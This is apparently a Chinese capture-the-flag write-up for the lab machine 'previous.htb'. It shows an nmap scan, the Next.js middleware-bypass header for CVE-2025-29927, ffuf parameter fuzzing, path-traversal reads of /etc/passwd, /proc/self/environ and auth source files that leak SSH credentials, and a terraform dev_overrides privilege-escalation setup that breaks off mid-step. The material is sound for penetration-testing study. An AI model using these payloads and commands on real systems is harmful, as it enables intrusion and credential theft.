

nmap -T4 -v -A -Pn 10.10.11.83 -oN previous.txt

USER



80 port 点击任意按钮会进入登录框

CVE-2025-29927

这里没 fuzz 到什么东西,发现了网站又 next.js,发现了这个

https://github.com/advisories/GHSA-f82v-jwr5-mffw

刚好网站的 next.js 为 15.2.2,那么又找到了这个

https://github.com/websecnl/CVE-2025-29927-PoC-Exploit.git







但是主站是测试是灭有这个洞的,试试其他的 api 看会不会有,在/api/download 可以看到 payload 为middleware:middleware:middleware:middleware:middleware 时候,是有漏洞的

用 yakit 测试一下,看返回需要一个参数来指定文件名,爆破一下



ffuf -w /home/kali/dict/fuzzDicts/paramDict/AllParam.txt -u "http://previous.htb/api/download?FUZZ=text.txt" -H "x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware" -c -mc all -fc 400



LFI

再抓包携带参数测试,发现 error 变成了无法找到,那应该有可以遍历其他目录

example=../../../etc/passwd 成功



通过../../../../proc/self/environ 可以查看当前进程的环境变量

可以看到启动路径为/app 路径下,所以我们可以查看 next.js 的目录框架



可以看到关于 auth 认证在/api/auth/[...nextauth] 页面

重新查看../../../../app/.next/server/pages/api/auth/%5B...nextauth%5D.js,加 url 编码否则无法解析



可以找到凭证 jeremy:MyNameIsJeremyAndILovePancakes

那么就可以 ssh 直接登录了

ROOT

Terraform



sudo -l 查看

Terraform 是一款由 HashiCorp 公司开发的开源工具,它使用基础设施即代码(Infrastructure as Code, IaC)的方式来帮助你管理和配置云服务及其他 IT 资源

但是这里还只允许我们使用特定的命令



因为目录限制了/opt/examples 下寻找配置文件,这是/opt/examples/main.tf,而且没有权限修改

但是可以给他设置环境变量,来绕过指定的配置文件



https://developer.hashicorp.com/terraform/cli/config/environment-variables#tf_cli_config_file





export TF_CLI_CONFIG_FILE="$HOME/.terraformrc-custom"我们先创建一个可以执行程序里面用来做 suid



provider_installation {

dev_overrides {

"previous.htb/examples" = "/home/jeremy/exp"

}

direct {}

}

然后设置环境变量

export TF_CLI_CONFIG_FILE=/home/jeremy/exp/exp.tf然后执行

Comments | NOTHING